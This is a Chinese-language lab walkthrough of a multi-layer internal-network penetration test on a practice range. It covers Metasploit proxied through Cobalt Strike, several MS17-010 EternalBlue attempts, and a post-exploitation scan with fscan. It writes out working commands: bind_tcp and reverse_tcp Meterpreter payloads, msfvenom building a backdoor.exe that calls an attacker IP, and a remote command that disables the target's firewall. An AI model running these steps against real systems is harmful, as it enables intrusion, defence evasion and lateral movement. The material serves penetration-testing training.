目录

[1、📊 两种连接方式对比表](#1、📊 两种连接方式对比表)

[2、Reverse TCP(反向连接)原理](#2、Reverse TCP(反向连接)原理)

[3、Bind TCP(绑定连接)原理](#3、Bind TCP(绑定连接)原理)

[3、ms17-010 use 0蓝屏](#3、ms17-010 use 0蓝屏)

[4、ms17-010 use 1 bind成功无法建立会话](#4、ms17-010 use 1 bind成功无法建立会话)

[5、ms17-010 use 2关闭防火墙](#5、ms17-010 use 2关闭防火墙)

[6、ms17-010 use 1 渗透成功](#6、ms17-010 use 1 渗透成功)

[🟢 主机: 172.16.10.128(Web应用服务器)](#🟢 主机: 172.16.10.128(Web应用服务器))

[🔴 主机: 172.16.10.133(数据库+文件服务器)](#🔴 主机: 172.16.10.133(数据库+文件服务器))

[🟡 网关: 172.16.10.1](#🟡 网关: 172.16.10.1)

[🔴 高危风险](#🔴 高危风险)

[🟡 中低风险](#🟡 中低风险)

1段话250字

本文系统记录了红日靶场8的多层内网渗透测试全流程。在构建四层网络拓扑后,通过Kali攻击机对DMZ跳板机进行信息搜集,发现并利用MS17-010永恒之蓝漏洞成功渗透第一层主机,获取内网IP(192.168.3.128)后提取密码凭证并部署Cobalt Strike Beacon建立持久控制。随后通过ARP扫描和fscan工具发现第二层主机(192.168.3.144)同样存在MS17-010漏洞,确认其具备双网卡(172.16.10.128)跳板能力,据此配置CS代理通道为横向移动做好准备。本阶段在此基础上,通过配置Metasploit全局代理(setg Proxies socks4:192.168.59.129:12347),对第二层主机实施定向渗透,完整展示了从外网突破到内网横向移动的阶梯式攻击链,最终成功获取第二层系统控制权限,为深入第三层网络渗透奠定基础。

-

网络路径:攻击机 ( CS Socks代理)→ DMZ跳板机192.168.59.143 → 目标主机192.168.3.144

-

攻击顺序:先关闭防火墙 → 再执行Bind TCP漏洞利用

一、网络拓扑



这是一套典型的4层隔离渗透测试环境,采用逐级跳转的网段设计。外部攻击者从Kali攻击机(192.168.59.129)出发,需通过四层网络边界才能到达最终目标。第一层DMZ跳板机(192.168.59.143)作为初始突破口,具备双网卡连接内外网。攻破后,攻击者进入第二层内部网络(192.168.3.0/24),再通过内网第一层主机(192.168.3.144)跳转至第三层网络(172.16.10.0/24)。继续渗透内网第三层主机(172.16.10.133)后,最终可进入第四层核心网络(20.11.11.0/24),其中包含域控制器(20.11.11.129)和客户端PC(20.11.11.133)等关键目标。这种拓扑模拟了企业真实网络的分区防御架构,每层都需要独立的横向移动和权限提升技术,完整测试从外网到内网核心区域的纵深渗透能力。

- 外部网络

- Kali攻击机:Vmnet8-192.168.59.129

- 第一层内部网络

- DMZ跳板机: Vmnet8-192.168.59.143 Vmnet10网卡:192.168.3.128

- 第二层内部网络(vmnet10)



- 内网第一层Vmnet10网卡:192.168.3.144,Vmnet11网卡:172.16.10.128

- 第三层内部网络(vment11)

- 内网第二层:Vmnet11:172.16.10.133 vmnet12:20.11.11.130

- 第四层内部网络(vmnet12)

- 内网渗透目标DC:Vmnet12-20.11.11.129

- 内网渗透目标PC:Vmnet12-20.11.11.133

| 网络层级 | 角色名称 | IP地址 | 网卡配置 | 网关/连接 | 作用 |

| 外部网络 | Kali攻击机 | 192.168.59.129 | Vmnet8 | 直接访问DMZ | 初始攻击起点,渗透测试主机 |

| 第一层内部网络 (DMZ) | DMZ跳板机 | 192.168.59.143 192.168.3.128 | Vmnet8 Vmnet10 | 外网:192.168.59.0/24 内网:192.168.3.0/24 | 边界跳板,连接内外网的第一道屏障 |

| 第二层内部网络 | 内网第一层主机 | 192.168.3.144 172.16.10.128 | Vmnet10 Vmnet11 | 前端:192.168.3.0/24 后端:172.16.10.0/24 | 内部网络中转,业务服务器或管理主机 |

| 第三层内部网络 | 内网第二层主机 | 172.16.10.133 20.11.11.130 | Vmnet11 Vmnet12 | 前端:172.16.10.0/24 后端:20.11.11.0/24 | 核心网络节点,接近目标网络 |

| 第四层内部网络 (目标) | 目标DC | 20.11.11.129 | Vmnet12 | 20.11.11.0/24 | 域控制器,最终目标之一 |

| 第四层内部网络 (目标) | 目标PC | 20.11.11.133 | Vmnet12 | 20.11.11.0/24 | 用户主机,最终目标之一 |

|---|

二、渗透思路

1、当前状态

已控制第一层DMZ跳板机(192.168.3.128),并发现第二层目标主机(192.168.3.144)存在MS17-010漏洞。

Kali攻击机 (192.168.59.129)

↓ (CS代理通道)

第一层DMZ跳板机 (192.168.3.128)

↓ (内网通讯)

第二层目标主机 (192.168.3.144)2、思路分析

(1)阶段一:代理通道配置

# 在Metasploit中配置代理,通过CS Beacon建立隧道

msfconsole

setg Proxies socks4:192.168.59.129:12347

setg ReverseAllowProxy true关键点:

-

setg:全局设置,所有后续模块自动使用该代理 -

socks4:192.168.59.129:12347:CS监听的代理端口 -

确保Kali上的CS团队服务器已启动并监听12347端口

(2)阶段二:第二层主机扫描与验证

# 通过代理扫描目标主机

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.3.144

set THREADS 3

run预期结果:确认192.168.3.144存在MS17-010漏洞

(3)阶段三:永恒之蓝漏洞利用

# 加载永恒之蓝模块

use exploit/windows/smb/ms17_010_eternalblue

# 配置绑定TCP载荷

set PAYLOAD windows/x64/meterpreter/bind_tcp

# 目标配置

set RHOSTS 192.168.3.144

set LPORT 4444 # 目标主机上监听的端口

# 执行攻击

run三、bind_tcp与reverse_tcp

在Metasploit框架中,Bind TCP与Reverse TCP是两种根本不同的连接模型,其区别主要体现在连接方向、配置参数和适用场景三个方面。Bind TCP通过set PAYLOAD windows/meterpreter/bind_tcp和set LPORT 目标端口设置,会在目标主机上开启监听服务,等待攻击者主动连接,适用于攻击者可直接访问目标网络的环境,如内网横向移动或DMZ区域渗透。Reverse TCP则需配置set PAYLOAD windows/meterpreter/reverse_tcp、set LHOST 攻击者IP和set LPORT 攻击者端口,使目标主机主动外连至攻击者,适用于目标处于NAT或防火墙后但允许出站连接的外网攻击场景。关键区别在于:Bind TCP是攻击者"推"向目标,Reverse TCP是目标"拉"回攻击者,前者依赖入站规则,后者依赖出站规则,在MSF中需根据实际网络拓扑和防御策略精确选择。

1、两种连接方式对比表

| 特性 | Bind TCP(绑定连接) | Reverse TCP(反向连接) |

|---|---|---|

| 连接方向 | 攻击者 → 目标主机 | 目标主机 → 攻击者 |

| 监听方 | 目标主机监听端口 | 攻击者监听端口 |

| 发起方 | 攻击者发起连接 | 目标主机发起连接 |

| 防火墙穿透 | 需入站规则允许 | 需出站规则允许 |

| 适用场景 | 目标可直连、NAT较少 | 目标在NAT/防火墙后 |

| 隐蔽性 | 目标主动监听易被发现 | 目标主动外连更隐蔽 |

2、Reverse TCP(反向连接)原理

(1)工作原理图示

攻击者 (Attacker) 目标主机 (Target)

↑ (主动连接) ↓ (等待指令)

│ │

│ 1. 攻击者开启监听 │

│ nc -lvp 4444 │

│ │

│ 2. 执行漏洞利用 │

│ msfvenom生成payload │

│ │

│ 3. 目标执行payload │

│ 连接回攻击者IP:4444 │

│ │

└──────────────────────────────────┘(2)技术实现细节

攻击者端配置:

# Metasploit监听配置

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.1.100 # 攻击者IP

set LPORT 4444 # 攻击者监听端口

exploitPayload生成:

# 生成反向TCP payload

msfvenom -p windows/meterpreter/reverse_tcp \

LHOST=192.168.1.100 \

LPORT=4444 \

-f exe -o backdoor.exe目标执行后:

-

目标执行

backdoor.exe -

Payload尝试连接

192.168.1.100:4444 -

建立加密的Meterpreter会话

(3)网络数据包流程

目标主机 → 出站SYN → 攻击者:4444

目标主机 ← SYN-ACK ← 攻击者:4444

目标主机 → ACK → 攻击者:4444

目标主机 → Payload数据 → 攻击者:4444(4)NAT/防火墙穿透原理

内部网络目标 → 防火墙/NAT → 外部攻击者

↓ ↓

[出站连接允许] [入站连接转换]

↓ ↓

192.168.10.5:1234 → NAT映射 → 攻击者公网IP:4444优点:大多数防火墙允许内部主机向外发起连接

3、Bind TCP(绑定连接)原理

(1)工作原理图示

攻击者 (Attacker) 目标主机 (Target)

↓ (主动连接) ↑ (监听端口)

│ │

│ 1. 目标执行payload │

│ 在本地端口监听 │

│ netstat -an | find :4444 │

│ │

│ 2. 攻击者发现开放端口 │

│ nmap 目标IP -p 4444 │

│ │

│ 3. 攻击者连接目标端口 │

│ nc 目标IP 4444 │

│ │

└──────────────────────────────────┘(2)技术实现细节

Payload生成:

# 生成绑定TCP payload

msfvenom -p windows/meterpreter/bind_tcp \

LPORT=4444 \

-f exe -o bind_backdoor.exe目标执行后:

# 目标主机上会

1. 监听TCP 4444端口

2. 等待传入连接

3. 当连接建立时,启动Meterpreter攻击者连接:

# 方法1:使用Metasploit连接

use exploit/multi/handler

set PAYLOAD windows/meterpreter/bind_tcp

set RHOST 192.168.10.5 # 目标IP

set LPORT 4444 # 目标监听端口

exploit

# 方法2:直接连接后手动加载payload

nc 192.168.10.5 4444(3)网络数据包流程

攻击者 → 出站SYN → 目标:4444

攻击者 ← SYN-ACK ← 目标:4444

攻击者 → ACK → 目标:4444

攻击者 → Meterpreter握手 → 目标:4444(4)内网渗透中的应用

攻击者 (Attacker) 已控跳板机 (Compromised Host) 内网目标 (Internal Target)

↓ ↓ ↑

配置代理转发 建立代理转发 监听端口4444

↓ ↓ ↑

连接跳板机对应端口 转发到目标端口 等待连接444四、第二层渗透实战(192.168.3.144)





1、msfconsole配置代理

上一步我们通过CS工具在跳板机新建了socks4代理,我们在攻击机kali中配置msf代理指向cs代理,将所有后续模块的流量通过cs指定的SOCKS4代理服务器进行转发。

具体含义为:设置了一个类型为SOCKS4的代理,代理服务器地址为192.168.59.129,端口为12347。setg命令表示全局设置,此配置将对所有后续发起的网络连接生效。

setg Proxies socks4:192.168.59.129:12347



2、探测ms17-010漏洞



该操作在Metasploit框架中执行了针对"永恒之蓝"(MS17-010)漏洞的利用流程。首先,使用 search ms17-010 命令搜索框架内所有与该漏洞相关的模块,包括扫描器与利用模块。随后,use 3 表示从搜索结果中选择了索引号为3的模块。最后,set rhost 192.168.3.144 将目标主机设置为IP地址为192.168.3.144的设备,即指定了漏洞攻击的目标。这一系列命令的目的是探测目标主机上是否有未修复的SMB服务漏洞(MS17-010)。

search ms17-010

use 3

set rhost 192.168.3.144

3、ms17-010 use 0蓝屏

(1)正常思路

既然探测具备ms17-0101漏洞,接下来Metasploit中配置了一次对Windows系统的攻击,永恒之蓝漏洞的渗透步骤如下所示。

| 步骤 | 建议命令 | 说明 |

| 1. 启动 | msfconsole | 启动框架 |

| 2. 搜索 | search ms17-010 | 查看可用模块 |

| 3. 选择 | use exploit/windows/smb/ms17_010_eternalblue | 使用完整路径更可靠 |

| 4. 查看参数 | show options | 查看需要设置的参数 |

| 5. 设置目标 | set RHOSTS 192.168.59.143 | 设置目标IP |

| 6. 设置本地IP | set LHOST 192.168.59.129 | 注意是LHOST单数 |

| 7. 设置载荷 | set PAYLOAD windows/x64/meterpreter/reverse_tcp | 根据目标系统选择 |

| 8. 执行 | run 或 exploit |

开始攻击 |

|---|

(2)bind_tcp

不过由于我们的渗透目标是第二层渗透目标靶机,靶机无法直接连接攻击机kali,这使得set PAYLOAD windows/x64/meterpreter/reverse_tcp就无法生效,也就是说我们无法使用反向连接攻击,需要使用bind_tcp,其优势如下所示。

-

无需出站连接:目标只监听端口,不主动外连

-

绕过出站限制:某些环境限制出站但允许入站

-

连接控制权:攻击者决定何时连接,更隐蔽

(3)攻击命令

基于此我们的攻击命令如下所示。

use 0

set rhost 192.168.3.144

set payload windows/meterpreter/bind_tcpuse 0选择了之前搜索结果的第0个模块(MS17-010漏洞利用模块)。set rhost 192.168.3.144指定了目标主机的IP地址。关键的设置是set payload windows/meterpreter/bind_tcp,它配置了攻击载荷为绑定式TCP的Meterpreter。这种载荷与常见的反向连接不同,它会在目标主机192.168.3.144上打开一个监听端口,然后等待攻击者主动连接过去,这种模式常用于目标位于内网而攻击机无法直接被访问的场景,需要攻击者能够主动连接到目标打开的端口。不过这次渗透直接打蓝屏了,如下所示。

4、ms17-010 use 1 bind成功无法建立会话



由于第3步的失败,接下来使用 exploit/windows/smb/ms17_010_psexec 模块进行渗透,这是一个基于MS17-010漏洞的PsExec式攻击模块,它通过SMB服务尝试上传并执行恶意载荷。设置的目标为 192.168.3.144,载荷为 windows/meterpreter/bind_tcp。

use 1

set rhost 192.168.3.144

set payload windows/meterpreter/bind_tcp

[*] Exploit completed, but no session was created.不过很不幸,这次返回信息"Exploit completed, but no session was created"说明漏洞利用流程已执行完成(例如可能成功触发了漏洞或执行了攻击步骤),但最终未能与目标成功建立Meterpreter会话,换言之还是渗透失败了,如下图所示。常见原因包括:目标系统存在漏洞但被安全软件拦截;网络防火墙阻断了Bind TCP连接(目标需开放端口且攻击机可达)。



5、ms17-010 use 2关闭防火墙



既然第四步依旧失败,说明可能是网络防火墙阻断了Bind TCP连接(目标需开放端口且攻击机可达)。这一次选择了 auxiliary/admin/smb/ms17_010_command 模块(即索引2),这是一个利用永恒之蓝漏洞执行任意命令的辅助模块。设置目标为 192.168.3.144 后,通过 set command netsh advfirewall set allprofiles state off 配置了要在目标系统上执行的特定命令:该命令会使用Windows的 netsh 工具关闭所有配置文件(公共、私有、域)的Windows高级防火墙状态。

use 2

set rhost 192.168.3.144

set command netsh advfirewall set allprofiles state off如下所示本步骤禁用了目标防火墙,为后续的横向移动或持久化攻击铺平道路。



6、ms17-010 use 1 渗透成功

在将目标的防火墙关闭后,再次使用 exploit/windows/smb/ms17_010_psexec 模块(索引1)渗透,目标设置为 192.168.3.144,并配置了 windows/meterpreter/bind_tcp 载荷。

use 1

set rhost 192.168.3.144

set payload windows/meterpreter/bind_tcp如下所示渗透成功,模块通过SMB协议成功执行了PsExec式的攻击,将Meterpreter载荷上传并运行在目标系统上;Bind TCP连接建立成功,即载荷在目标主机上打开了监听端口,攻击机能够主动连接到该端口。现在已获得一个Meterpreter会话,拥有目标系统的控制权,可执行文件操作、信息收集、权限维持等后续攻击。建议立即执行 getuid 命令检查当前权限。

7、查看ip地址

执行ipconfig命令发现192.168.3.144对应的第二层设备的内网ip地址为172.16.10.128。



8、fsacn上传

当前成功控制第二层主机(192.168.3.144)并获取Meterpreter会话。进入C盘根目录后,上传了内网扫描工具fscan.exe(6.4MB),准备进行内网横向渗透。

cd c:\\

upload fscan.exe从目录结构可见目标为Windows Server系统(包含Program Files、Windows系统目录等),存在ExchangeServer目录表明可能为邮件服务器。上传工具成功意味着已具备文件写入权限,接下来可利用fscan.exe扫描第三层网络(172.16.10.0/24网段)=,为深度内网渗透建立侦察基础。当前已完全控制该跳板机,可进一步提取凭证、部署持久化后门并建立代理通道。



9、fscan扫描网段

fscan.exe -h 172.16.10.0/24

发现内网中172.16.10.0网段的其他设备为172.16.10.133。

-

扫描工具: fscan v1.8.3(内网渗透扫描工具)

-

扫描目标: 172.16.10.0/24 网段(256个IP)

-

输出文件: ljn.txt

-

扫描类型: ICMP存活探测 + 端口扫描

(1)存活主机统计

| 序号 | IP地址 | 存活状态 | 备注 |

|---|---|---|---|

| 1 | 172.16.10.1 | ✅ 存活 | 可能是网关/路由器 |

| 2 | 172.16.10.128 | ✅ 存活 | 开放多个服务端口 |

| 3 | 172.16.10.133 | ✅ 存活 | 开放关键服务端口 |

注: 该网段只有3台主机存活,由于本机地址为172.16.10.128,故而同网段的另一台设备即为172.16.10.133,也就是说这就是第三层的攻击目标。

(2)开放端口详细分析

🟢 主机: 172.16.10.128(Web应用服务器)

| 端口 | 服务推测 | 风险等级 | 攻击方向 |

|---|---|---|---|

| 80 | HTTP网站 | 🟡 中危 | Web渗透测试 |

| 81 | HTTP备用 | 🟡 中危 | 管理后台/备用网站 |

| 88 | Kerberos? | 🟡 中危 | 需要进一步识别 |

| 135 | MSRPC | 🔴 高危 | Windows RPC服务 |

| 139 | NetBIOS/SMB | 🔴 高危 | 文件共享/信息泄露 |

| 443 | HTTPS | 🟡 中危 | 加密Web服务 |

| 445 | SMB文件共享 | 🔴 高危 | 永恒之蓝漏洞 |

| 808 | HTTP代理 | 🟡 中危 | 替代HTTP端口 |

| 8080 | HTTP代理/Web | 🟡 中危 | Tomcat/Jenkins等 |

| 8172 | HTTP服务 | 🟡 中危 | 可能是管理后台 |

🔴 主机: 172.16.10.133(数据库+文件服务器)

| 端口 | 服务推测 | 风险等级 | 攻击方向 |

|---|---|---|---|

| 21 | FTP服务 | 🔴 高危 | 匿名访问/弱密码 |

| 22 | SSH服务 | 🔴 高危 | 弱密码爆破 |

| 80 | HTTP网站 | 🟡 中危 | Web渗透测试 |

| 3306 | MySQL | 🔴 高危 | 数据库弱密码 |

| 445 | SMB文件共享 | 🔴 高危 | 永恒之蓝漏洞 |

| 8080 | HTTP代理/Web | 🟡 中危 | 应用服务 |

🟡 网关: 172.16.10.1

| 端口 | 服务推测 | 风险等级 | 说明 |

|---|---|---|---|

| 135 | MSRPC | 🟡 中危 | 路由器管理接口 |

| 139 | NetBIOS | 🟡 中危 | 网络设备共享 |

| 445 | SMB | 🔴 高危 | 路由器文件共享(危险!) |



10、fscan扫描172.16.10.133

fscan.exe -h 172.16.10.133 -nobr

